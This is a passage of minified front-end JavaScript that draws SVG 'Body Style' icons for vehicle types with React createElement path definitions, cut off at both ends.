32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.3499 10.915L26.9999 19.819V24L6.6499 13L9.3499 10.915Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M6.06663 16.7347C6.84003 17.0316 8.10879 15.6003 8.90047 13.5379C9.69216 11.4755 9.70698 9.56295 8.93357 9.26607C8.16017 8.96919 6.89142 10.4004 6.09973 12.4628C5.30805 14.5252 5.29323 16.4378 6.06663 16.7347Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M9.37262 15.7568C10.7631 17.0996 10.8018 19.3154 9.459 20.7058C8.11623 22.0963 5.90049 22.135 4.51001 20.7922C4.31688 20.6057 4.14984 20.4024 4.00895 20.1868C5.20279 21.0912 6.91084 20.9813 7.97692 19.8773C9.12787 18.6855 9.09472 16.7863 7.90287 15.6354C7.44592 15.1941 6.88498 14.9269 6.3021 14.8323C7.37631 14.6346 8.52705 14.9403 9.37262 15.7568Z",fill:e.colour||at.M.contentPrimary}))}function qr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Wr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M17.5 13H7.5V16H17.5V13Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M34 17.6377L32.5 18.9997H4.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M48 21H44V24H48V21Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z",fill:"white",stroke:e.colour||at.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z",fill:"white",stroke:e.colour||at.M.contentPrimary,strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Br(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3499 32.0248C13.3499 32.7705 12.7456 33.3748 11.9999 33.3748C11.2543 33.3748 10.6499 32.7705 10.6499 32.0248C10.6499 31.2792 11.2543 30.6748 11.9999 30.6748C12.7456 30.6748 13.3499 31.2792 13.3499 32.0248ZM40.3499 32.0248C40.3499 32.7705 39.7456 33.3748 38.9999 33.3748C38.2543 33.3748 37.6499 32.7705 37.6499 32.0248C37.6499 31.2792 38.2543 30.6748 38.9999 30.6748C39.7456 30.6748 40.3499 31.2792 40.3499 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6377L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.0052 15C16.9 14.999 16.7938 15.0337 16.7179 15.1065C16.6092 15.2107 16.6093 15.2076 16.6039 15.8735L16.5992 16.4742L16.1562 16.0747C15.8696 15.8158 15.6885 15.664 15.6426 15.6431C15.5473 15.5995 15.4035 15.5992 15.3008 15.6431C15.1159 15.722 15.0298 15.9349 15.1146 16.1068C15.139 16.1562 15.324 16.3329 15.8737 16.8329L16.6008 17.4935L16.596 18.434L16.5927 19.373L16.0326 19.0785C15.725 18.9168 15.3263 18.708 15.1451 18.6133L14.8145 18.4413L14.6749 17.9674C14.598 17.7069 14.478 17.3003 14.4085 17.0648C14.2713 16.6001 14.251 16.5584 14.126 16.4786C14.0683 16.4417 14.0394 16.4335 13.9414 16.429C13.8415 16.4244 13.8148 16.429 13.7457 16.4611C13.6572 16.5018 13.5887 16.5661 13.5531 16.6434C13.5079 16.7413 13.5233 16.8309 13.6831 17.3695C13.7671 17.653 13.8391 17.8938 13.8435 17.9047C13.8563 17.9356 13.8346 17.926 13.261 17.6247C12.9183 17.4447 12.698 17.3371 12.6495 17.3272C12.521 17.3011 12.385 17.3406 12.2916 17.4308C12.2117 17.508 12.1848 17.5704 12.1841 17.6757C12.1832 17.7839 12.2177 17.8564 12.3045 17.9309C12.3338 17.9561 12.599 18.1036 12.8935 18.2575C13.4945 18.5717 13.4447 18.5441 13.4343 18.5535C13.43 18.5575 13.1588 18.6253 12.8309 18.7052C12.503 18.7851 12.2101 18.8637 12.1809 18.8802C11.94 19.0155 11.9401 19.3457 12.1809 19.4809C12.332 19.5658 12.3318 19.5666 13.4215 19.3016C13.9528 19.1724 14.3985 19.0659 14.4117 19.0654C14.4248 19.0645 14.7302 19.2199 15.0905 19.4095C15.4509 19.5991 15.8481 19.8066 15.9732 19.8717C16.0984 19.9368 16.2012 19.9946 16.2011 19.9986C16.2011 20.0026 16.0548 20.082 15.8769 20.175C15.6991 20.2681 15.2982 20.4779 14.9862 20.6416L14.4197 20.9391L13.4439 20.7014C12.372 20.4394 12.3515 20.436 12.2098 20.5002C11.9574 20.6145 11.9262 20.9408 12.152 21.0951C12.2224 21.1432 12.2362 21.1466 12.9769 21.327C13.2296 21.3885 13.4362 21.4431 13.4359 21.448C13.4357 21.4528 13.333 21.5098 13.208 21.5748C12.2765 22.0595 12.2822 22.0565 12.2178 22.1683C12.1716 22.2485 12.1715 22.3933 12.2178 22.4745C12.2677 22.562 12.3664 22.6353 12.4698 22.6626C12.6204 22.7024 12.6611 22.6879 13.261 22.3724C13.5557 22.2175 13.8094 22.086 13.8243 22.0808C13.8493 22.0721 13.85 22.077 13.8291 22.1421C13.8166 22.1808 13.7775 22.3095 13.7424 22.4293C13.7073 22.5491 13.6449 22.7587 13.6044 22.8945C13.5258 23.1575 13.5141 23.2678 13.553 23.3523C13.5886 23.4296 13.6571 23.4953 13.7456 23.5361C13.8148 23.5678 13.8415 23.5713 13.9414 23.5667C14.0394 23.5622 14.0682 23.5555 14.126 23.5186C14.2542 23.4367 14.2694 23.4018 14.4341 22.8434C14.5177 22.56 14.6378 22.1544 14.7005 21.9423L14.8145 21.5573L15.7036 21.0907L16.5927 20.6256L16.5959 21.5632L16.6007 22.5022L15.8737 23.1628C15.324 23.6627 15.139 23.8395 15.1146 23.8889C15.0261 24.0681 15.1199 24.2833 15.32 24.3628C15.4064 24.3971 15.5563 24.3934 15.6426 24.3541C15.6894 24.3328 15.8654 24.1839 16.1562 23.921L16.5991 23.5215L16.6039 24.1222C16.6092 24.7884 16.6092 24.7849 16.7178 24.8878C16.7772 24.9439 16.8306 24.9727 16.9152 24.9913C17.0873 25.029 17.2789 24.9413 17.3582 24.7886C17.3908 24.7258 17.3921 24.7003 17.3967 24.1222L17.4015 23.52L17.8429 23.921C18.1336 24.1839 18.3112 24.3328 18.358 24.3541C18.4561 24.3988 18.5958 24.3985 18.6983 24.3541C18.8851 24.2731 18.9696 24.0614 18.8844 23.8889C18.86 23.8395 18.6751 23.6627 18.1253 23.1628L17.3999 22.5022L17.4031 21.5632L17.4079 20.6256L18.297 21.0922L19.1861 21.5588L19.2905 21.9146C19.3481 22.1104 19.4642 22.5049 19.5489 22.7924C19.6335 23.0798 19.7164 23.3408 19.7318 23.3727C19.7633 23.4382 19.8554 23.5193 19.934 23.5492C19.9629 23.5601 20.03 23.5696 20.0833 23.5696C20.2424 23.5696 20.3864 23.4843 20.446 23.3552C20.4911 23.2574 20.4735 23.1642 20.3096 22.6116C20.2231 22.3201 20.1544 22.0794 20.1571 22.0764C20.1598 22.0735 20.3404 22.1635 20.5583 22.2777C20.7763 22.3918 21.0273 22.5233 21.1152 22.5693C21.3016 22.6669 21.3936 22.6902 21.5004 22.6684C21.5972 22.6488 21.6466 22.6237 21.7074 22.5649C21.788 22.4871 21.815 22.4268 21.815 22.3214C21.8149 22.2129 21.7795 22.1372 21.6946 22.0648C21.6653 22.0398 21.3949 21.8905 21.0928 21.7323L20.5423 21.4436L21.0045 21.3313C21.7799 21.1422 21.7766 21.1432 21.8471 21.0951C21.8856 21.0687 21.9329 21.0179 21.9594 20.9712C21.9988 20.9017 22.0039 20.8785 21.9979 20.7962C21.9902 20.6896 21.9628 20.6316 21.8872 20.5629C21.815 20.4973 21.7221 20.4627 21.6192 20.4623C21.5567 20.4616 21.2641 20.5273 20.5728 20.6956C20.0448 20.8241 19.6069 20.9324 19.6002 20.9362C19.5898 20.942 19.1625 20.7246 18.7978 20.5279C18.7362 20.4947 18.4863 20.3635 18.2425 20.2362C17.9986 20.109 17.7994 20.0025 17.7995 19.9986C17.7996 19.9945 17.906 19.9348 18.0354 19.8673C18.1649 19.7999 18.5622 19.5925 18.9181 19.4051C19.2741 19.2178 19.5758 19.0647 19.589 19.0653C19.6022 19.0662 19.9656 19.153 20.3962 19.2578C20.8269 19.3626 21.2603 19.4682 21.3608 19.4926C21.5929 19.5489 21.7053 19.5452 21.8198 19.4809C21.8672 19.4543 21.9152 19.4109 21.9449 19.3672C21.9878 19.3043 21.9931 19.2833 21.9931 19.1849C21.9931 19.0866 21.9877 19.0655 21.9449 19.0027C21.8594 18.8769 21.8299 18.8652 21.1698 18.7052C20.8402 18.6253 20.5658 18.5587 20.5583 18.5565C20.5509 18.5542 20.6799 18.4815 20.8456 18.3946C21.0113 18.3077 21.2583 18.1773 21.3945 18.1059C21.7533 17.9177 21.8149 17.8536 21.815 17.6743C21.815 17.5689 21.788 17.5086 21.7074 17.4308C21.6141 17.3406 21.478 17.3011 21.3495 17.3272C21.301 17.3371 21.0808 17.4447 20.7381 17.6247C20.4433 17.7796 20.1896 17.9097 20.1748 17.9149C20.15 17.9235 20.1507 17.9185 20.1715 17.8536C20.2988 17.4565 20.4668 16.8398 20.4668 16.7717C20.4668 16.5607 20.2916 16.4166 20.0496 16.429C19.9239 16.4355 19.8359 16.4812 19.7607 16.5792C19.7153 16.6384 19.7096 16.6541 19.3322 17.9368L19.1845 18.4398L18.297 18.905L17.4079 19.3716L17.4031 18.4325L17.3999 17.4935L18.1253 16.8329C18.675 16.3329 18.86 16.1562 18.8844 16.1068C18.9693 15.9349 18.8846 15.722 18.6998 15.6431C18.5974 15.5993 18.4518 15.5982 18.3564 15.6418C18.3102 15.6628 18.1318 15.8136 17.8428 16.0749L17.4015 16.4759L17.3967 15.8736C17.3913 15.2097 17.3934 15.2236 17.2859 15.1125C17.2142 15.0382 17.1103 15.0012 17.0051 15.0002L17.0052 15Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M10 8H7V12H10V8Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M25 7H12V12H25V7Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M14.5 9.5H22.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Ur(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8897C33.2507 12.2633 32.5482 12 31.7958 12H29V10L26.9937 12L26.7241 29.4137H18.4678L16 25H5L3 27.525L7.5 32.25Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),c.createElement("path",{d:"M38.5 18.6367L36 20.9997H29",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M29 12V21V12Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M30.5 24.5H29.5",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20.3495 16.915L26.9995 23.819L26.7235 29.414L17.2695 18.637L20.3495 16.915Z",fill:e.colour||at.M.contentPrimary}),c.createElement("path",{d:"M22.2534 8.15137L1.46875 20.1514L4.46875 25.3475L25.2534 13.3475L22.2534 8.15137Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M4.45117 21.3164L20.9057 11.8164",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Fr(e){return c.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50",fill:"none"},c.createElement("title",null,"Body Style"),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M41.978 32H7l7-6h16.5l.175-14.023h6.885c.536 0 1.036.26 1.333.88l1.832 7.177c1.545.358 1.253 2.214 1.253 4.39V32Z"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M38 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M18 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{fill:"#fff",fillRule:"evenodd",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M27 32.5a3.5 3.5 0 1 1-7 0 3.5 3.5 0 0 1 7 0Z",clipRule:"evenodd"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.5",d:"M30 26h11"}),c.createElement("path",{stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",d:"M30.25 11.425V25.75h-3.5V9.325l3.5 2.1ZM33.75 14.75h5.6l.785 5.5H33.75v-5.5Z"}))}function zr(e){return c.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},c.createElement("title",null,"Body Style"),c.createElement("rect",{x:"2",y:"26",width:"20",height:"6",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{d:"M48.9781 32H28V26.5H36.6753V11.9775H44.5598C45.0956 11.9775 45.5959 12.2378 45.8929 12.8572L47.7246 20.0341C49.2698 20.3919 48.9781 22.2482 48.9781 24.4231V32Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M37 32.5C37 34.4331 35.4331 36 33.5 36C31.567 36 30 34.4331 30 32.5C30 30.567 31.567 29 33.5 29C35.4331 29 37 30.567 37 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M47 32.5C47 34.4331 45.4331 36 43.5 36C41.567 36 40 34.4331 40 32.5C40 30.567 41.567 29 43.5 29C45.4331 29 47 30.567 47 32.5Z",stroke:e.colour||at.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 36C5.56695 36 4 34.4331 4 32.5C4 30.567 5.56695 29 7.5 29C9.43305 29 11 30.567 11 32.5Z",fill:"white"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11 32.5C11 34.4331 9.43305 36 7.5 